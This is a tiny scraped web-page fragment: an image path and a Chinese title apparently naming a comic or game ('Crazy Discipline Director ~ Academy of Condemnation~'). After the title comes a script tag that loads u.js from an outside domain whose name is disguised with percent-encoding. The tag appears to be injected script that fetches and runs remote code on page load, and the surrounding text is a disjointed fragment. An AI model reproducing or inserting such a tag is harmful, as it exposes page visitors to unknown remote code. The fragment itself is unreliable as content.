 瘋狂訓導主任～斷罪的學園～<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>